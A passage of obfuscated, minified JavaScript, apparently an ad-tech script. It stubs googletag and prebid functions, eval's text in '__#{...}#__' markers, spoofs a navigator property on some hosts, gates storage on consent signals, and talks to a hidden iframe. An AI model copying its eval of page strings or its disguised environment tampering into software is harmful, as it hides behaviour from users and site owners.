h=arguments[wX(0x49d)],m=new Array(h),P=0x0;P<h;P++)m[P]=arguments[P];return T[wX(0x3f2)][wX(0x193)](this,...m);}});}function d(U){const wa=wj;U[wa(0x796)](z,'');}function n(){const ww=wj,U=navigator[ww(0x89e)][ww(0xd05)]();return![ww(0x2e6),ww(0xa42),ww(0x2c1),ww(0xc44),ww(0x4c1),ww(0x475)][ww(0x2ee)](T=>U[ww(0x95c)](T))&&[ww(0x93b),ww(0x5a0)][ww(0x2ee)](T=>U[ww(0x95c)](T));}function o(U,T){return generateSafePromise((h,m)=>{const wS=a2b;let P=0x0;U[wS(0x6f7)](q=>{const wL=wS;q[wL(0xee4)](B=>{const wv=wL;T(B)&&h(!0x0),++P===U[wv(0x49d)]&&h(!0x1);})[wL(0xebc)](m);});});}function N(U){const wz=wj,T=/__#\{(.*?)\}#__/gi,h=[];let m=0x0,P=null;for(;null!==(P=T[wz(0x213)](U));)h[wz(0xaba)](U[wz(0xe17)](m,P[wz(0x841)])),h[wz(0xaba)](k(P[0x1])),m=P[wz(0x841)]+P[0x0][wz(0x49d)];return h[wz(0xaba)](U[wz(0xe17)](m)),h[wz(0xf1c)]('');}function k(U){const wW=wj;try{const T=eval(U);return null===T?wW(0x6e9):void 0x0===T?wW(0xeed):T[wW(0x6cd)]();}catch(h){return console[wW(0xc99)](h),h[wW(0x6cd)]();}}function p(U){const wy=wj;[wy(0xb13),wy(0x1a5),wy(0xb71),wy(0x30f),wy(0x343),wy(0xda),wy(0x3ef),wy(0x5f0),wy(0x44d),wy(0x27b),wy(0x519)][wy(0x2ee)](T=>location[wy(0xafc)][wy(0x558)](T))&&Object[wy(0xe9f)](U,wy(0x884),{'get':function(){return 0x8;}});}const O=(U,T,h)=>{const wE=wj;let m={'targeting':{}};const P={'addService':()=>P,'defineSizeMapping':()=>P,'getAdUnitPath':()=>U,'getOutOfPage':()=>wE(0xc60)===T,'getResponseInformation':()=>P,'getSlotElementId':()=>h,'setCollapseEmptyDiv':()=>P,'setConfig':q=>(m={...m,...q},P),'getConfig':q=>m[q],'setTargeting':(q,B)=>(m[wE(0xb5e)][q]=B,P),'clearTargeting':()=>(m[wE(0xb5e)]={},P),'getTargeting':q=>{const wd=wE;var B;return null!==(B=m[wd(0xb5e)][q])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[wE(0x34f)](m[wE(0xb5e)]),'getTargetingMap':()=>m[wE(0xb5e)],'setForceSafeFrame':q=>P};return P;};function Z(U){const wn=wj;window[wn(0xbec)]=window[wn(0xbec)]||{},window[wn(0xbec)][wn(0x2b1)]=window[wn(0xbec)][wn(0x2b1)]||[];const T=function(){const wo=wn,h=window[wo(0xbec)][wo(0x4a8)];window[wo(0xbec)][wo(0x4a8)]=function(m,P){const wN=wo;if(P===window[wN(0xbec)][wN(0xdd9)][wN(0xd85)][wN(0x6ab)]||U[wN(0x2ee)](Y=>m[wN(0xd05)]()[wN(0x95c)](Y[wN(0xd05)]())))return L['A'][wN(0x92a)](wN(0x3ff),m),O(m,wN(0xc60),wN(0x674));for(var q=arguments[wN(0x49d)],B=new Array(q>0x2?q-0x2:0x0),g=0x2;g<q;g++)B[g-0x2]=arguments[g];return h[wN(0x193)](this,m,P,...B);};};try{window[wn(0xbec)][wn(0x2b1)][wn(0xc0e)](T);}catch(h){L['A'][wn(0xc99)](wn(0x1e5)+h),window[wn(0xbec)][wn(0x2b1)][wn(0xaba)](T),window[wn(0xbec)][wn(0x2b1)][wn(0xaba)](()=>{const wk=wn,m=window[wk(0xbec)][wk(0xd48)]()[wk(0x7aa)]()[wk(0xa31)](P=>P[wk(0xc43)]())[wk(0xa31)](P=>P[wk(0x7cd)]()[wk(0xd05)]()[wk(0x95c)](wk(0x674)));m[wk(0x49d)]>0x0&&(L['A'][wk(0x92a)](wk(0xc1)+m[wk(0x20a)](P=>P[wk(0x7cd)]())[wk(0xf1c)](',\x20')),window[wk(0xbec)][wk(0xe92)](m));});}}function Q(U){const wp=wj;if(0x0===U[wp(0x49d)])return;window[wp(0xbec)]=window[wp(0xbec)]||{},window[wp(0xbec)][wp(0x2b1)]=window[wp(0xbec)][wp(0x2b1)]||[];const T=function(){const wO=wp,h=window[wO(0xbec)][wO(0xc38)];window[wO(0xbec)][wO(0xc38)]=function(m,P,q){const wZ=wO,B=U[wZ(0xa31)](C=>m[wZ(0x95c)](C));if(B[wZ(0x49d)]>0x0)return L['A'][wZ(0x92a)](wZ(0xea2),m,wZ(0xaac),B[wZ(0xf1c)](',\x20'),']'),O(m,P,q);for(var g=arguments[wZ(0x49d)],Y=new Array(g>0x3?g-0x3:0x0),A=0x3;A<g;A++)Y[A-0x3]=arguments[A];return h[wZ(0x193)](this,m,P,q,...Y);};};try{window[wp(0xbec)][wp(0x2b1)][wp(0xc0e)](T);}catch(h){L['A'][wp(0xc99)](wp(0x1e5)+h),window[wp(0xbec)][wp(0x2b1)][wp(0xaba)](T),window[wp(0xbec)][wp(0x2b1)][wp(0xaba)](()=>{const wQ=wp,m=window[wQ(0xbec)][wQ(0xd48)]()[wQ(0x7aa)]()[wQ(0xa31)](P=>U[wQ(0x2ee)](q=>P[wQ(0x7cd)]()[wQ(0x95c)](q)));m[wQ(0x49d)]>0x0&&(L['A'][wQ(0x92a)](wQ(0x937)+m[wQ(0x20a)](P=>P[wQ(0x7cd)]())[wQ(0xf1c)](',\x20')),window[wQ(0xbec)][wQ(0xe92)](m));});}}function K(){const wK=wj;(arguments[wK(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[wK(0x8d8)])[wK(0x6f7)](U=>{const wU=wK;window[U]=window[U]||{},window[U][wU(0xc8b)]=window[U][wU(0xc8b)]||[],window[U][wU(0xc8b)][wU(0xaba)](function(){const wh=wU,T=function(h){const wT=a2b;try{h&&wT(0x86a)==typeof h[wT(0xd44)]&&(L['A'][wT(0x92a)](wT(0xce6)[wT(0xd29)](U),h[wT(0xd44)]),setTimeout(()=>h[wT(0xd44)]([]),0x0)),L['A'][wT(0x92a)](wT(0x956)[wT(0xd29)](U),h);}catch(m){L['A'][wT(0xc99)](wT(0x461)[wT(0xd29)](U),m);}return Promise[wT(0x1f7)]({'bids':[],'timedOut':[],'auctionId':null});};T[wh(0x6e3)]=function(h){const wm=wh;return wm(0x86a)!=typeof h||L['A'][wm(0x92a)](''[wm(0xd29)](U,wm(0xd4a))[wm(0xd29)](h)),h;},window[U][wh(0x308)]=T,window[U][wh(0x7b2)]=function(){const wP=wh;L['A'][wP(0x92a)](wP(0xef7)[wP(0xd29)](U,wP(0x8a1)));},window[U][wh(0x2cd)]=function(){const wq=wh;L['A'][wq(0x92a)](wq(0xef7)[wq(0xd29)](U,wq(0x945)));},window[U][wh(0x296)]=function(){const wt=wh;return L['A'][wt(0x92a)](wt(0xef7)[wt(0xd29)](U,wt(0xd70))),{};};});});}},0x1b34:(w,S,L)=>{'use strict';const wr=a2b;L['d'](S,{'aX':()=>W,'uD':()=>y});var v=L(0x4c5);const z=wr(0x8e0);function W(){const wB=wr,E=v['A'][wB(0x3f2)](z);return E?wB(0xc06)===E:void 0x0;}function y(E){const wg=wr;v['A'][wg(0xc1d)](z,E[wg(0x6cd)]());}},0x1ce9:(w,S,L)=>{'use strict';const wY=a2b;L['d'](S,{'A':()=>d});var v=L(0x2125),z=L(0x6f7),W=L(0x261a),y=L(0x18f7),E=L(0x1974);class d{static[wY(0xcf4)](N){const wA=wY;if(!N[wA(0x388)])return 0x0;let k;for(k=0x0;k<N[wA(0x388)][wA(0x26d)][wA(0x49d)]&&N[wA(0x388)][wA(0x26d)][k]!==N;k++);return k;}static[wY(0xe25)](){const wC=wY;let N=arguments[wC(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return N[wC(0xa59)]!==N[wC(0x6d9)];}catch(k){return!0x0;}}static[wY(0x1ef)](){const wx=wY;if(void 0x0!==d[wx(0xc79)])return d[wx(0xc79)];if(!d[wx(0xe25)]())return d[wx(0xc79)]=!0x1,!0x1;if(window[wx(0x98d)][wx(0x60d)][wx(0x2a6)](wx(0xde4))||(0x0,z['EW'])(window[wx(0x98d)][wx(0x60d)]))return d[wx(0xc79)]=!0x0,!0x0;try{if((window[wx(0x98d)][wx(0x60d)][wx(0x95c)]('#')?window[wx(0x98d)][wx(0x60d)][wx(0xe17)](0x0,window[wx(0x98d)][wx(0x60d)][wx(0xd1e)]('#')):window[wx(0x98d)][wx(0x60d)])===(window[wx(0xc8a)][wx(0x98d)][wx(0x60d)][wx(0x95c)]('#')?window[wx(0xc8a)][wx(0x98d)][wx(0x60d)][wx(0xe17)](0x0,window[wx(0xc8a)][wx(0x98d)][wx(0x60d)][wx(0xd1e)]('#')):window[wx(0xc8a)][wx(0x98d)][wx(0x60d)]))return d[wx(0xc79)]=!0x0,!0x0;}catch(N){}return d[wx(0xc79)]=!0x1,!0x1;}static[wY(0xcab)](){const ws=wY;if(!this[ws(0xe25)]())return!0x1;try{return window[ws(0xc8a)][ws(0x98d)][ws(0x60d)],!0x1;}catch(N){return!0x0;}}static[wY(0x8f9)](N){const wc=wY,k=wc(0xcc2);let p=N[k];return p||(p=y['A'][wc(0x5ef)](),N[k]=p),p;}static[wY(0x504)](N){const wG=wY,k=document[wG(0x5b4)](wG(0x1ae)),p=W['A'][wG(0x3f2)]()[wG(0x84c)][wG(0x3f2)][wG(0x193)](N);for(let O=0x0;O<p[wG(0x49d)];O++){const Z=p[O];W['A'][wG(0x3f2)]()[wG(0x1dd)][wG(0x193)](k,Z[wG(0x2fb)],Z[wG(0x969)]);}return W['A'][wG(0x3f2)]()[wG(0xae8)][wG(0xc1d)][wG(0x193)](k,W['A'][wG(0x3f2)]()[wG(0xae8)][wG(0x3f2)][wG(0x193)](N)),k;}static[wY(0x18c)](N,k){const wl=wY;k[wl(0x90e)]?W['A'][wl(0x3f2)]()[wl(0xa3e)][wl(0x193)](k[wl(0x481)],N,k[wl(0x90e)]):W['A'][wl(0x3f2)]()[wl(0x4f3)][wl(0x193)](k[wl(0x481)],N);}static async[wY(0x7a5)](N,k){const wR=wY;if(W['A'][wR(0x3f2)]()[wR(0xdc1)][wR(0x193)](N,wR(0xe35))&&!W['A'][wR(0x3f2)]()[wR(0xdc1)][wR(0x193)](N,wR(0x59c))){const p=(0x0,E['c'])(O=>{const wF=wR;W['A'][wF(0x3f2)]()[wF(0xe7c)][wF(0x193)](N,wF(0x353),()=>{O();}),W['A'][wF(0x3f2)]()[wF(0xe7c)][wF(0x193)](N,wF(0xc99),()=>{O();});});return k[wR(0x388)][wR(0x54f)](N,k),p;}return k[wR(0x388)][wR(0x54f)](N,k),(0x0,E['c'])(O=>O());}static async[wY(0xe0d)](N,k){const wH=wY;if(W['A'][wH(0x3f2)]()[wH(0xdc1)][wH(0x193)](k,wH(0xe35))&&!W['A'][wH(0x3f2)]()[wH(0xdc1)][wH(0x193)](k,wH(0x59c))){const p=(0x0,E['c'])(O=>{const wI=wH;W['A'][wI(0x3f2)]()[wI(0xe7c)][wI(0x193)](k,wI(0x353),()=>{O();}),W['A'][wI(0x3f2)]()[wI(0xe7c)][wI(0x193)](k,wI(0xc99),()=>{O();});});return W['A'][wH(0x3f2)]()[wH(0x4f3)][wH(0x193)](N,k),p;}return W['A'][wH(0x3f2)]()[wH(0x4f3)][wH(0x193)](N,k),(0x0,E['c'])(O=>O());}}(0x0,v['A'])(d,wY(0xc79),void 0x0);},0x4c5:(w,S,L)=>{'use strict';const wi=a2b;L['d'](S,{'A':()=>W});var v=L(0x2125);const z=0x1f40;class W{static[wi(0x792)](E){const wD=wi;this[wD(0x626)]=E;}static[wi(0x3f2)](E){const wJ=wi;let d=!(arguments[wJ(0x49d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],N=arguments[wJ(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:wJ(0x4f1);try{return d&&(E=y(E)),window[N][wJ(0xc3e)](E);}catch(k){return'';}}static[wi(0xc1d)](E,d){const wf=wi;let N=!(arguments[wf(0x49d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],k=arguments[wf(0x49d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:wf(0x4f1);try{if(N&&(E=y(E)),!this[wf(0x626)])return window[k][wf(0xc37)](E,d);(async function(){const S4=wf,{enableGpp:p=!0x1}={},O=await function(Q){const {tcfTimeoutMs:K=z,requireTcString:U=!0x0}=Q||{};return new Promise(async(T,h)=>{const S0=a2b;try{var m,P;await(function(){const wV=a2b;let Y=arguments[wV(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:z;return new Promise((A,C)=>{const wu=wV,x=Date[wu(0x966)](),G=()=>{const we=wu;we(0x86a)!=typeof window[we(0x1fb)]?Date[we(0x966)]()-x>Y?C(new Error(we(0x306))):setTimeout(G,0x32):A(window[we(0x1fb)]);};G();});}(K));let q=!0x1;const B=Y=>!(!Y||S0(0xe21)!==Y[S0(0xa43)]&&S0(0xa87)!==Y[S0(0xa43)]||U&&!Y[S0(0x96d)]),g=(Y,A)=>{const S1=S0;if(A&&!q&&B(Y)){q=!0x0;try{var C,x;null===(C=(x=window)[S1(0x1fb)])||void 0x0===C||C[S1(0x193)](x,S1(0x6d4),0x2,()=>{},Y[S1(0xece)]);}catch{}T(Y);}};null===(m=(P=window)[S0(0x1fb)])||void 0x0===m||m[S0(0x193)](P,S0(0xac3),0x2,g),setTimeout(()=>{const S2=S0;q||h(new Error(S2(0xd6e)));},K);}catch(Y){h(Y);}});}();if(!function(Q){const S3=a2b;var K,U;return!!(null!==(K=null===(U=Q[S3(0xcd2)])||void 0x0===U?void 0x0:U[S3(0x226)])&&void 0x0!==K?K:{})[0x1];}(O))throw new Error(S4(0x359));let Z;if(p)try{Z=await(function(){const S5=S4;let Q=arguments[S5(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((K,U)=>{const S6=S5,T=Date[S6(0x966)](),h=()=>{const S7=S6;S7(0x86a)!=typeof window[S7(0x4ff)]?Date[S7(0x966)]()-T>Q?U(new Error(S7(0x298))):setTimeout(h,0x32):((()=>{const S8=S7;try{var m,P,q,B;null===(m=(P=window)[S8(0x4ff)])||void 0x0===m||m[S8(0x193)](P,S8(0xac3),(g,Y)=>{const S9=S8;Y&&g&&(S9(0x622)===g[S9(0x71e)]||S9(0x3cb)===g[S9(0x71e)])&&K(g);}),null===(q=(B=window)[S8(0x4ff)])||void 0x0===q||q[S8(0x193)](B,S8(0x87f),(g,Y)=>{const Sj=S8;Y&&g&&K({'eventName':Sj(0x40f),'data':g});});}catch{}})());};h();});}());}catch(Q){console[S4(0xdea)](Q);}return{'result':await Promise[S4(0x1f7)]((K=>{const Sb=S4;let {tcData:U,gppInfo:T}=K;window[k][Sb(0xc37)](E,d);})({'tcData':O,'gppInfo':Z})),'tcData':O,'gppInfo':Z};}()[wf(0xebc)](p=>{}));}catch(p){}}static[wi(0xaf8)](E){const SM=wi;let d=!(arguments[SM(0x49d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],N=arguments[SM(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:SM(0x4f1);try{return d&&(E=y(E)),window[N][SM(0x6c6)](E);}catch(k){}}}(0x0,v['A'])(W,wi(0x626),!0x1);const y=E=>''[wi(0xd29)](window[wi(0x98d)][wi(0x2b3)],wi(0x7a3))[wi(0xd29)](btoa(E));},0x1fbd:(w,S,L)=>{'use strict';L['d'](S,{'B3':()=>E,'I1':()=>z,'Nq':()=>y});let v=!0x1;function z(){return v;}const W=()=>{v=!0x0;};function y(){const SX=a2b;window[SX(0xac3)](SX(0xf1e),W);}function E(){const Sa=a2b;window[Sa(0x6d4)](Sa(0xf1e),W);}},0xbb5:(w,S,L)=>{'use strict';const Sw=a2b;L['d'](S,{'A':()=>W});const v={'HTMLIFrameElement_contentWindow':()=>Object[Sw(0x29a)](HTMLIFrameElement[Sw(0xd34)],Sw(0x5c2)),'XMLHttpRequest_open':()=>y(window,Sw(0x12f),Sw(0xcde)),'Window_decodeURIComponent':()=>y(window,Sw(0xc48),Sw(0x8ce)),'Window_fetch':()=>y(window,Sw(0xc48),Sw(0x5a3)),'Element_setAttribute':()=>y(window,Sw(0x576),Sw(0x796)),'EventTarget_addEventListener':()=>y(window,Sw(0x95b),Sw(0xac3))},z=Sw(0xdf0)+window[Sw(0xad4)](window[Sw(0x98d)][Sw(0x60d)]),W={'get'(){const SS=Sw;return this[SS(0x77f)](),window[z];},'collectOne'(E){window[z]=window[z]||{},window[z][E]||(window[z][E]=v[E]());},'collect'(){const SL=Sw;window[z]=window[z]||{};for(const [E,d]of Object[SL(0x23a)](v))window[z][E]||(window[z][E]=d());}};function y(E,d,N){const Sv=Sw;var k,p,O;return Sv(0x5d0)===d[Sv(0xd05)]()?E[N]:Sv(0xdc0)===d?null===(k=E[Sv(0xdc0)])||void 0x0===k?void 0x0:k[N]:Sv(0xbd4)===d?null===(p=E[Sv(0xbd4)])||void 0x0===p?void 0x0:p[N]:null===(O=E[d])||void 0x0===O||null===(O=O[Sv(0xd34)])||void 0x0===O?void 0x0:O[N];}},0x1974:(a,w,S)=>{'use strict';function L(v){const Sz=a2b,z=(W,y)=>{v(W,y);};return z[Sz(0x6cd)]=()=>Sz(0x133),new Promise(z);}S['d'](w,{'c':()=>L});},0x758:(a,w,S)=>{'use strict';const Sy=a2b;S['d'](w,{'G':()=>z});var L=S(0x1974);class v{constructor(W,y){const SW=a2b;this[SW(0x926)]=W,this[SW(0x42a)]=y;}}class z{static[Sy(0x7d8)](W,y){const SE=Sy;let E=arguments[SE(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,L['c'])((d,N)=>{const Sd=SE;try{const k=new XMLHttpRequest();k[Sd(0xeca)]=p=>{const Sn=Sd;0x4===k[Sn(0xe83)]&&d(new v(k[Sn(0x926)],k[Sn(0x6ec)]));},k[Sd(0xcde)](W,y),k[Sd(0xac8)](E);}catch(p){N(p);}});}}},0x197c:(w,S,L)=>{'use strict';L['d'](S,{'Y':()=>d,'p':()=>N});var v=L(0x23b5),z=L(0xbb5),W=L(0x6f7);let y=null,E=!0x1;function d(k){const So=a2b;if(null===y){y=document[So(0x5b4)](So(0x199)),y[So(0x562)][So(0x503)](So(0xbb6),'0'),y[So(0x562)][So(0x503)](So(0x487),'0'),y[So(0x562)][So(0x503)](So(0x8c6),So(0x53a)),y[So(0x562)][So(0x503)](So(0x47b),So(0xc5)),z['A'][So(0x3f2)]()[So(0x1dd)][So(0x193)](y,So(0xd5a),So(0xbd8));const p=(0x0,W['Wq'])({'protectUrlContext':k,'url':v['A'][So(0xef1)]+So(0xe08),'endpoint':v['A'][So(0xef1)]});z['A'][So(0x3f2)]()[So(0x1dd)][So(0x193)](y,So(0xc56),So(0xb17)[So(0xd29)](p,So(0x433)));const O=Z=>{const SN=So;SN(0x813)===Z[SN(0xb0f)][SN(0xe3b)]&&(E=!0x0,window[SN(0x6d4)](SN(0xb10),O));};window[So(0xac3)](So(0xb10),O),document[So(0xa5b)][So(0x248)](y);}return y;}const N=async(k,p)=>new Promise(async(O,Z)=>{const Sk=a2b,Q=d(k);for(;!E;)await new Promise(T=>setTimeout(T,0x7b));const K=z['A'][Sk(0x3f2)]()[Sk(0x34a)][Sk(0x3f2)][Sk(0x193)](Q,window);if(!K)return O(!0x0);const U=new MessageChannel();U[Sk(0x469)][Sk(0x17a)]=T=>{const Sp=Sk;O(T[Sp(0xb0f)]);},K[Sk(0x259)]({'type':Sk(0x641),'src':p},'*',[U[Sk(0x7bc)]]);});},0x1fae:(w,S,L)=>{'use strict';const SO=a2b;L['d'](S,{'Bo':()=>K,'VS':()=>Q,'pI':()=>U,'sU':()=>q,'ts':()=>B,'v5':()=>P,'yu':()=>T});var v=L(0x6f7);const z=[SO(0x97c),SO(0x277),SO(0x254),SO(0xd7),SO(0x49c),SO(0xc07),SO(0xb4f),SO(0x9bd),SO(0xc9e),SO(0xc6d),SO(0x7c8),SO(0xe2d),SO(0x76d),SO(0x174),SO(0x38f),SO(0x27f),SO(0x3d0),SO(0x94c),SO(0x27c),SO(0x97f),SO(0xd13),SO(0xe29),SO(0x332),SO(0x636),SO(0x914),SO(0x93d),SO(0x3d4),SO(0x9cf),SO(0x676),SO(0x210),SO(0xcaf),SO(0xdbb),SO(0xc1f),SO(0x785),SO(0xab0),SO(0x2f4),SO(0xc3),SO(0xbe1),SO(0xd4b),SO(0x424),SO(0x95a),SO(0x2a7),SO(0x112),SO(0x538),SO(0x533),SO(0xbcb),SO(0x8de),SO(0x7b9),SO(0x3fe),SO(0x3d1),SO(0x1bc),SO(0x653),SO(0x38f),SO(0x6b9),SO(0x768),SO(0x86e),SO(0x2f3),SO(0xef4),SO(0xa6e),SO(0x9a6),SO(0xb1d),SO(0xe70),SO(0x619),SO(0xcea),SO(0xe2),SO(0x815),SO(0x4c6),SO(0xd4d),SO(0xaff),SO(0x4b6),SO(0x349),SO(0xb8e),SO(0x234),SO(0xb89),SO(0x839),SO(0x80c),SO(0x5ee),SO(0x684),SO(0x35c),SO(0x8dd),SO(0x2a7),SO(0xe07),SO(0xaa3),SO(0xba9),SO(0xe90),SO(0xd47),SO(0x516),SO(0x205),SO(0x11e),SO(0x565),SO(0x7cf),SO(0x270),SO(0x602),SO(0xea),SO(0xe4e),SO(0x3eb),SO(0xe93),SO(0xb7a),SO(0x613),SO(0xe5a),SO(0x302),SO(0xb4d),SO(0xb12),SO(0x9a5),SO(0x65f),SO(0xe7d),SO(0x17f),SO(0x6b5),SO(0x2ac),SO(0xa9e),SO(0x45b),SO(0x4cc),SO(0x332),SO(0x561),SO(0xe4f),SO(0x4a0),SO(0x43c),SO(0xa3b),SO(0xc01),SO(0x489),SO(0xcc),SO(0xe96),SO(0x454),SO(0xca1),SO(0xa55),SO(0xb3a),SO(0x77b),SO(0xe18),SO(0xd60),SO(0x88b),SO(0x7ca),SO(0x42e),SO(0x2de),SO(0x278),SO(0x1e8),SO(0x416),SO(0x55f),SO(0xc20),SO(0xe9a),SO(0xe0b),SO(0xb02),SO(0x22c),SO(0x43a),SO(0x6c8),SO(0xc81),SO(0x3bd),SO(0x578),SO(0x24f),SO(0x59a),SO(0xafb),SO(0x5bc),SO(0x147),SO(0x9d6),SO(0x24b),SO(0x20e),SO(0xaa9),SO(0x57c),SO(0x89a),SO(0x7ac),SO(0x4c5),SO(0xd07),SO(0x9ed),SO(0xad1),SO(0xc7),SO(0x8e3),SO(0x2e7),SO(0x970),SO(0x91f),SO(0x136),SO(0x399),SO(0x7b3),SO(0x668),SO(0x652),SO(0xdeb),SO(0x5e7),SO(0xd0d),SO(0xc15),SO(0xde6),SO(0x4c2),SO(0x242),SO(0x2ef),SO(0x6c3),SO(0xda9),SO(0xd5c),SO(0xc4d),SO(0xd33),SO(0x9f5),SO(0x218),SO(0x338),SO(0x1aa),SO(0x175),SO(0xbe8),SO(0x1e6),SO(0x88c),SO(0xf22),SO(0xdb7),SO(0x577),SO(0xbc0),SO(0x3f8),SO(0x452),SO(0xd5c),SO(0xe4c),SO(0x3fd),SO(0x55b),SO(0x876),SO(0xa7e),SO(0x8c2),SO(0xd3e),SO(0xd38),SO(0xef9),SO(0x9b2),SO(0x65c),SO(0x4e1),SO(0x757),SO(0x541),SO(0xd5b),SO(0x220),SO(0x7c0),SO(0x7db),SO(0xf0d),SO(0x61c),SO(0x7f6),SO(0x766),SO(0xb25),SO(0xd30),SO(0x98e),SO(0xbdd),SO(0x7fc),SO(0xb1c),SO(0x5af),SO(0xe12),SO(0x5c8),SO(0xb52),SO(0x959),SO(0xb9d),SO(0x355),SO(0x83f),SO(0x62c),SO(0xaf9),SO(0x842),SO(0x3d5),SO(0x1c3),SO(0xe80),SO(0xb6b),SO(0xdb3),SO(0xcd5),SO(0x4aa),SO(0x4f5),SO(0x9e0),SO(0x9c9),SO(0x599),SO(0x644),SO(0x94b),SO(0x4ce),SO(0x1b0),SO(0xb1e),SO(0x854)],W=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],E=[SO(0x209),SO(0x5c5),SO(0x8d9),SO(0x9fd),SO(0xae6),SO(0xa21),'Ad',SO(0xf07),SO(0xae3),SO(0x6dd),SO(0x5ac),SO(0x973),SO(0x787),SO(0x28f),SO(0xb20),SO(0xe3c),SO(0x3e6),SO(0xa4e),SO(0x984),SO(0x8e4),SO(0xeeb),SO(0x95d),SO(0x2ca),SO(0x971),SO(0x336),SO(0x7d0),SO(0xe40),SO(0xc13),SO(0x447),SO(0x76a),SO(0xac9),SO(0x952),SO(0x294),SO(0x93e),SO(0x4ea),SO(0x252),SO(0x8bf),SO(0x4e5),SO(0xf1f),SO(0xe1),SO(0x28b),SO(0xe41),SO(0x6f8),SO(0xa33),SO(0x21c),SO(0x16c),SO(0xa30),SO(0x823),SO(0x5e4),SO(0xc9f),SO(0x6ed),SO(0x74a),SO(0xdad),SO(0x862),SO(0x5ce),SO(0xa44),SO(0x119)],N=['ad',SO(0x8a2),'Ad',SO(0xb04)],k=[SO(0xde1),SO(0xa34)],O=[],Z=[{'key':SO(0x861),'value':[SO(0x89c)]}];function Q(Y){const SZ=SO;var C,G,R,F,H,I,D,J,V,j0;const j1=[...N,...null!==(C=null==Y?void 0x0:Y['id'])&&void 0x0!==C?C:[]],j2=[...E,...null!==(G=null==Y?void 0x0:Y[SZ(0xc34)])&&void 0x0!==G?G:[]],j3=[...z,...null!==(R=null==Y?void 0x0:Y[SZ(0xc41)])&&void 0x0!==R?R:[]][SZ(0xa31)](j8=>SZ(0xa26)!==j8),j4=[...W,...null!=Y&&Y[SZ(0x500)]?[new RegExp(Y[SZ(0x500)][SZ(0xf1c)]('|'))]:[]],j5=[...O,...null!==(F=null==Y?void 0x0:Y[SZ(0xcb6)])&&void 0x0!==F?F:[]],j6=[...null!==(H=null==Y?void 0x0:Y[SZ(0x8f7)])&&void 0x0!==H?H:[]],j7={'id':[{'type':SZ(0x14a),'value':SZ(0xe99)},{'type':SZ(0x14a),'value':SZ(0xc6b)},...null!==(I=null==Y||null===(D=Y[SZ(0xc51)])||void 0x0===D?void 0x0:D['id'])&&void 0x0!==I?I:[]],'url':[{'type':SZ(0xad8),'value':SZ(0xa5c)},...null!==(J=null==Y||null===(V=Y[SZ(0xc51)])||void 0x0===V?void 0x0:V[SZ(0x1a0)])&&void 0x0!==J?J:[]]};return{'ids':j1,'idSubstrings':j2,'idRegex':new RegExp(j2[SZ(0xf1c)]('|')),'domains':j3,'urlRegexes':j4,'selectorsToForceProtect':j6,'attributes':[...k,...null!==(j0=null==Y?void 0x0:Y[SZ(0x1c8)])&&void 0x0!==j0?j0:[]],'attributeValueKeys':Z,'tagName':j5,'exclusionRules':j7};}function K(Y,A){const SQ=SO;return!(!Y[SQ(0xbc2)][SQ(0x95c)](A)&&!Y[SQ(0x1bf)][SQ(0xf14)](A))&&!Y[SQ(0xc51)]['id'][SQ(0x2ee)](C=>SQ(0xad8)===C[SQ(0xe3b)]?C[SQ(0x969)]===A:SQ(0x14a)===C[SQ(0xe3b)]?A[SQ(0x95c)](C[SQ(0x969)]):void C[SQ(0xe3b)]);}function U(Y,A){const SK=SO;if(null==A||''===A)return!0x1;const C=(0x0,v['GX'])(A);return!!C&&(!(!Y[SK(0xacc)][SK(0x2ee)](x=>C[SK(0xafc)][SK(0x558)](x))&&!Y[SK(0xc94)][SK(0x2ee)](x=>x[SK(0xf14)](C[SK(0x60d)])))&&!Y[SK(0xc51)][SK(0x1a0)][SK(0x2ee)](x=>SK(0xad8)===x[SK(0xe3b)]?x[SK(0x969)]===C[SK(0x60d)]:SK(0x14a)===x[SK(0xe3b)]?C[SK(0x60d)][SK(0x95c)](x[SK(0x969)]):void 0x0));}function T(Y,A){const SU=SO;return A[SU(0x2a6)](SU(0x48f))&&Y[SU(0x1c8)][SU(0x95c)](A);}function P(Y,A,C){const ST=SO;return!!C&&Y[ST(0x9a3)][ST(0x2ee)](x=>{const Sh=ST;let {key:G,value:R}=x;return G===A&&R[Sh(0x95c)](C);});}function q(Y,A){const Sm=SO;return!!(A[Sm(0x4f8)]('id')&&K(Y,A['id'])||A[Sm(0x4f8)](Sm(0xa83))&&K(Y,A[Sm(0x5ef)])||A[Sm(0x4f8)](Sm(0xe35))&&U(Y,A[Sm(0x98f)](Sm(0xe35)))||A[Sm(0x4f8)](Sm(0x60d))&&U(Y,A[Sm(0x98f)](Sm(0x60d))));}function B(Y,A){const SP=SO;return Y[SP(0xcb6)][SP(0x2ee)](C=>C[SP(0xd05)]()===A[SP(0xd05)]());}},0x190b:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>z});var v=L(0xebc);const z={'encode':function(E){const Sq=a2b;let d=arguments[Sq(0x49d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,v['i7'])();return d['id']+E[Sq(0xdb2)]('')[Sq(0x20a)](N=>d[Sq(0x208)][Sq(0x95c)](N)?String[Sq(0x5e2)](d[Sq(0x57f)])+W(d[Sq(0x208)],d[Sq(0x3e2)],N):d[Sq(0x981)][Sq(0x95c)](N)?String[Sq(0x5e2)](d[Sq(0x129)])+W(d[Sq(0x981)],d[Sq(0xdb4)],N):W(d[Sq(0xdc7)],d[Sq(0x96e)],N))[Sq(0xf1c)]('');},'decode':E=>{const St=a2b,d=(0x0,v['i7'])(E[St(0xe17)](0x0,0x4));if(!d)throw new Error(St(0x5a7)+E);const N=E[St(0xe17)](0x4);let k=0x0;return N[St(0xdb2)]('')[St(0x20a)](p=>{const 